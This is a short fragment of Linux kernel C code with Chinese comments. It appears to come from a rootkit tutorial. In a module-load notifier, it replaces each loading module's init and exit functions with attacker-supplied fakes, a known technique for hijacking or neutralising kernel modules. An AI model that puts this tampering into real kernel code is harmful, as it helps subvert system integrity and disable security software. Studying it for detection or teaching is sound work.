 //保存中断状态加锁。
spin_lock_irqsave(&module_notifier_spinlock, flags);
switch (module->state) {
case MODULE_STATE_COMING:
    printk("Replacing init and exit functions: %s.\n",
             module->name);
    // 篡改模块的初始函数与退出函数。
    module->init = fake_init;
    module->exit = fake_exit;
    break;
default:
    break;
}

// 恢复中断状态解锁。
spin_unlock_irqrestore(&module_notifier_spinlock, flags);